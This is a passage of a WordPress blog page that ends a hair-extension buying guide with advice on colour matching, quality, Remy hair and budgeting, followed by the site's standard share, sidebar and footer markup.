<p><span style="font-weight: 400;">Matching the hair extension color to your natural hair is crucial for achieving a natural look. If your</span><a href="https://dyecandy.com/blogs/blog/having-it-all-keeping-hair-healthy-and-dyed"> <span style="font-weight: 400;">hair is dyed</span></a><span style="font-weight: 400;">, it&#8217;s essential to choose extensions that match the color of your dyed hair rather than your natural hair. Consulting with a hairstylist is best if you need help deciding which color to choose.</span></p>
<h2><span style="font-weight: 400;">Check Quality and Source</span></h2>
<p><span style="font-weight: 400;">Make sure to inspect the hair material and its origin. It is wise to opt for natural human hair extensions; this will enhance the natural look of the hair. Additionally, ensure that the extensions are Remy human hair extensions; this means that the cuticles are well aligned, leading to less tangling.</span></p>
<p><span style="font-weight: 400;">The hair extension quality is essential. If it is too synthetic or shiny, it won&#8217;t look natural. It is also necessary to make sure that the extensions match your hair.</span></p>
<p><span style="font-weight: 400;">If purchasing from an online store, read customer reviews and consider color swatches to help you decide. Finally, ensure that the source of the hair extensions is reliable such as a professional hair extensionist or trusted brand.</span></p>
<h2><span style="font-weight: 400;">Set a Reasonable Budget</span></h2>
<p><span style="font-weight: 400;">Extensions can range from a few dollars to hundreds, depending on the quality and the materials they are made of, so it is best to set a realistic and affordable budget. Research the types of extensions available and the associated costs, and then decide on a budget that fits your desired usage and quality.</span></p>
<p><span style="font-weight: 400;">Factor in the maintenance of the extensions and look for products with warranties or returns. Ultimately, compare the cost of different hair extensions to ensure you are getting great value for your money.</span></p>
<h2><span style="font-weight: 400;">Choose the Best Hair Extensions Today</span></h2>
<p><span style="font-weight: 400;">Choosing the perfect hair extension material is a personal journey. Consider your hair texture, color, lifestyle, and budget before purchasing. With some preparation, you will find the best hair extensions that meet your needs and complement your appearance.</span></p>
<p><span style="font-weight: 400;">Try out different types and find the perfect ones for you today!</span></p>
<p><span style="font-weight: 400;">For <a href="https://viewmistake.com/index.php/2023/03/23/the-fascinating-story-behind-y6lktszld8s-exploring-its-origins-and-evolution/">more great content</a>, keep exploring the rest of our site.</span></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&#038;text=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&#038;media=https%3A%2F%2Fviewmistake.com%2Fwp-content%2Fuploads%2F2023%2F04%2Fbest-hair-extensions.jpg&#038;description=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://wa.me/?text=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs%20https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&#038;title=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F&#038;name=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=How%20to%20Choose%20the%20Best%20Hair%20Extensions%20for%20Your%20Needs&#038;body=https%3A%2F%2Fviewmistake.com%2Fhow-to-choose-the-best-hair-extensions-for-your-needs%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/ee8316c0979ee0101d6719dbe301430ffd333e5e6762317690a3a3c9923adadf?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee8316c0979ee0101d6719dbe301430ffd333e5e6762317690a3a3c9923adadf?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://viewmistake.com/author/harryoliverseogmail-com/" title="Posts by Admin" rel="author">Admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="http://viewmistake.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="4">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://viewmistake.com/hoo302-eyeglasses-frames-a-comprehensive-guide/" class="image-link media-ratio ratio-16-9" title="Hoo302 Eyeglasses Frames: A Comprehensive Guide"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/03/flat-lay-desk-concept-with-glasses_23-2148111379-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/03/flat-lay-desk-concept-with-glasses_23-2148111379-450x300.jpg 450w, https://viewmistake.com/wp-content/uploads/2025/03/flat-lay-desk-concept-with-glasses_23-2148111379.jpg 740w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Hoo302 Eyeglasses Frames"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://viewmistake.com/category/fashion/" class="category term-color-5" rel="category">Fashion</a>
					</span>
					<span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-24T16:42:31+00:00">24 March 2025</time></span></span></div><h4 class="is-title post-title"><a href="https://viewmistake.com/hoo302-eyeglasses-frames-a-comprehensive-guide/">Hoo302 Eyeglasses Frames: A Comprehensive Guide</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://viewmistake.com/is-cider-clothing-the-latest-fashion-are-they-durable-or-just-greenwashing/" class="image-link media-ratio ratio-16-9" title="Is cider clothing the latest fashion? Are they durable or just greenwashing?"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2023/12/pexels-photo-833052-450x300.jpeg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2023/12/pexels-photo-833052-450x300.jpeg 450w, https://viewmistake.com/wp-content/uploads/2023/12/pexels-photo-833052-1024x683.jpeg 1024w, https://viewmistake.com/wp-content/uploads/2023/12/pexels-photo-833052-768x512.jpeg 768w, https://viewmistake.com/wp-content/uploads/2023/12/pexels-photo-833052.jpeg 1125w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="cider clothing"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://viewmistake.com/category/fashion/" class="category term-color-5" rel="category">Fashion</a>
					</span>
					<span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-15T07:46:25+00:00">15 December 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://viewmistake.com/is-cider-clothing-the-latest-fashion-are-they-durable-or-just-greenwashing/">Is cider clothing the latest fashion? Are they durable or just greenwashing?</a></h4></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments">
		<div class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-choose-the-best-hair-extensions-for-your-needs/#respond" style="display:none;">Cancel Reply</a></small></div><form action="https://viewmistake.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> </div>		</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="5" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://viewmistake.com/united-airlines-flight-ua770-emergency-diversion-full-details-timeline-2025/" class="image-link media-ratio ratio-16-9" title="United Airlines Flight UA770 Emergency Diversion: Full Details &#038; Timeline [2025]"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-450x236.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-450x236.webp 450w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-300x158.webp 300w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-1024x538.webp 1024w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-768x403.webp 768w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-150x79.webp 150w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203.webp 1200w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="United Airlines Flight UA770 Emergency Diversion"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://viewmistake.com/category/blog/" class="category term-color-315" rel="category">Blog</a>
					</span>
					<span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-18T12:03:47+01:00">18 October 2025</time></span></span></div><h2 class="is-title post-title limit-lines l-lines-2"><a href="https://viewmistake.com/united-airlines-flight-ua770-emergency-diversion-full-details-timeline-2025/">United Airlines Flight UA770 Emergency Diversion: Full Details &#038; Timeline [2025]</a></h2></div>			
						
				<div class="excerpt">
					<p>United Airlines Flight UA770 Emergency Diversion – What Really Happened? On May 27, 2025, United&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://viewmistake.com/digital-solutions-for-modern-professionals-powered-by-pcredcom/" class="image-link media-ratio ar-bunyad-thumb" title="Digital Solutions for Modern Professionals Powered by PCredCom"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-300x210.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-300x210.webp 300w, https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-150x105.webp 150w, https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-450x315.webp 450w, https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829.webp 600w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Digital Solutions for Modern Professionals Powered by PCredCom"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://viewmistake.com/digital-solutions-for-modern-professionals-powered-by-pcredcom/">Digital Solutions for Modern Professionals Powered by PCredCom</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-06T13:23:25+01:00">6 October 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://viewmistake.com/rolbob/" class="image-link media-ratio ar-bunyad-thumb" title="Understanding Rolbob: A Comprehensive, No-Fluff Breakdown"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-300x228.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-300x228.jpg 300w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-768x583.jpg 768w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-150x114.jpg 150w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-450x342.jpg 450w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1.jpg 826w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Rolbob"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://viewmistake.com/rolbob/">Understanding Rolbob: A Comprehensive, No-Fluff Breakdown</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-01T14:53:37+01:00">1 May 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://viewmistake.com/barcelona-r-c-d-mallorca/" class="image-link media-ratio ar-bunyad-thumb" title="Barcelona &#8211; R.C.D. Mallorca Match Guide: Stats, Injuries &#038; Commentary Insights"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/04/FC-Barcelona-v-RCD-Mallorca-La-Liga-EA-Sports-630x420-1-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/04/FC-Barcelona-v-RCD-Mallorca-La-Liga-EA-Sports-630x420-1-300x200.jpg 300w, https://viewmistake.com/wp-content/uploads/2025/04/FC-Barcelona-v-RCD-Mallorca-La-Liga-EA-Sports-630x420-1-150x100.jpg 150w, https://viewmistake.com/wp-content/uploads/2025/04/FC-Barcelona-v-RCD-Mallorca-La-Liga-EA-Sports-630x420-1-450x300.jpg 450w, https://viewmistake.com/wp-content/uploads/2025/04/FC-Barcelona-v-RCD-Mallorca-La-Liga-EA-Sports-630x420-1.jpg 630w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Barcelona - R.C.D. Mallorca"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title limit-lines l-lines-2"><a href="https://viewmistake.com/barcelona-r-c-d-mallorca/">Barcelona &#8211; R.C.D. Mallorca Match Guide: Stats, Injuries &#038; Commentary Insights</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-23T16:18:38+01:00">23 April 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-newsletter-1" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-c spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

							<div class="mail-bg-icon">
					<i class="tsi tsi-envelope-o"></i>
				</div>
			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-f is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-b spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://viewmistake.com/">
								
				<li class="service-wrap">

					<a href="" class="service service-link s-facebook" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-twitter" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="" class="service service-link s-instagram" target="_blank" itemprop="sameAs" rel="nofollow noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
					
			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">About Us</h5></div>			
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="http://viewmistake.com/wp-content/uploads/2023/05/8353315530_a90a7882-bc67-4804-bf11-eb6bc7b7763b.png" width="300" height="76" alt="About Us" />
				</div>
						
						
			<div class="base-text about-text"><p>We are passionate about all things tech. Our mission is to provide our readers with the latest news, trends, and insights from the world of technology. </p>
<p>Whether you're a tech enthusiast, a gadget lover, or simply curious about the digital world, you've come to the right place.</p>
<p><strong>Email Us:</strong> ahmadbuttlinkbuilder@gmail.com </p>
</div>

			
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="8">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Our Picks</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://viewmistake.com/united-airlines-flight-ua770-emergency-diversion-full-details-timeline-2025/" class="image-link media-ratio ar-bunyad-thumb" title="United Airlines Flight UA770 Emergency Diversion: Full Details &#038; Timeline [2025]"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-300x158.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-300x158.webp 300w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-1024x538.webp 1024w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-768x403.webp 768w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-150x79.webp 150w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203-450x236.webp 450w, https://viewmistake.com/wp-content/uploads/2025/10/gettyimages-1246684203.webp 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="United Airlines Flight UA770 Emergency Diversion"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://viewmistake.com/united-airlines-flight-ua770-emergency-diversion-full-details-timeline-2025/">United Airlines Flight UA770 Emergency Diversion: Full Details &#038; Timeline [2025]</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-18T12:03:47+01:00">18 October 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://viewmistake.com/digital-solutions-for-modern-professionals-powered-by-pcredcom/" class="image-link media-ratio ar-bunyad-thumb" title="Digital Solutions for Modern Professionals Powered by PCredCom"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-300x210.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-300x210.webp 300w, https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-150x105.webp 150w, https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829-450x315.webp 450w, https://viewmistake.com/wp-content/uploads/2025/10/businesswoman-analyzes-chart-data-business-600w-2348064829.webp 600w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Digital Solutions for Modern Professionals Powered by PCredCom"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://viewmistake.com/digital-solutions-for-modern-professionals-powered-by-pcredcom/">Digital Solutions for Modern Professionals Powered by PCredCom</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-10-06T13:23:25+01:00">6 October 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://viewmistake.com/rolbob/" class="image-link media-ratio ar-bunyad-thumb" title="Understanding Rolbob: A Comprehensive, No-Fluff Breakdown"><span data-bgsrc="https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-300x228.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-300x228.jpg 300w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-768x583.jpg 768w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-150x114.jpg 150w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1-450x342.jpg 450w, https://viewmistake.com/wp-content/uploads/2025/05/business-person-futuristic-business-environment_23-2150970189-1.jpg 826w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Rolbob"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://viewmistake.com/rolbob/">Understanding Rolbob: A Comprehensive, No-Fluff Breakdown</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-05-01T14:53:37+01:00">1 May 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget col-4 widget_recent_comments"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">New Comments</h5></div><ul id="recentcomments"></ul></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://viewmistake.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://viewmistake.com/advertise/">Advertise</a></li>
<li id="menu-item-4091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4091"><a rel="privacy-policy" href="https://viewmistake.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 ViewMistake. Designed by <a href="https://perfectseo.co/">PerfectSEO</a>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="light">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://viewmistake.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
